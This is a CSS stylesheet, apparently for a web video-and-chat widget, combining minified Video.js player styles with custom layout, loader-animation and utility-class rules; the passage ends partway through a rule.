.vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
